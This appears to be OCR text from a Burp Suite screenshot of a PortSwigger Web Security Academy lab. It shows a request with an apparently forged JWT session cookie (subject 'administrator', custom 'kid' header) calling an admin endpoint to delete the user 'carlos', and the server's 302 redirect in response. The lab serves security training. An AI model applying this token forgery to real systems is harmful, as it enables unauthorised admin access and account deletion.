 Request
Pretty Raw Hex MarkInfo JSON Web Token JSON Web ... \n
1 GET /admin/delete/?username=carlos HTTP/2
2 Host: 0a4b00b003e2fe978280c0d5001f000d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzYWZlZmZlOC1iYWYwLTQ5ZjMtODFmZC0zOGNmMDdmNmI2NWIiLCJhbGciOiJIUzI1NiJ9.eyJ
pc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczOTQ2MjM1NCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.cNG-Lw
WEKAMpf2xggHGsLa9aXiqKVqth-mnjAVVHItQ
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0af3000b04ab8b0a811ca7a2009200a1.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6